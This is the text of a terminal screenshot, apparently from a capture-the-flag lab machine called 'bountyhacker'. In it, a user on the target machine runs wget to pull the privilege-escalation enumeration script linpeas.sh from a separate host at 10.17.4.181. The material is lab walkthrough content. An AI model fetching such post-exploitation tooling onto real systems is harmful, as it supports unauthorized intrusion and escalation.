 Activities
Terminal
May 6 12:16 PM
lin@bountyhacker: ~/Desktop
lin@bountyhacker: ...
pmk@Pmk: ~/Docu...
pmk@Pmk: ~/Docu...
lin@bountyhacker:~/Desktop$ wget 10.17.4.181/linpeas.sh
--2021-05-06 01:46:23--  http://10.17.4.181/linpeas.sh
Connecting to 10.17.4.181:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 333656 (326K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[================>] 325.84K  44.2KB/s    in 6.4s
2021-05-06 01:46:30 (50.7 KB/s) - ‘linpeas.sh’ saved [333656/333656]
lin@bountyhacker:~/Desktop$
>_
PC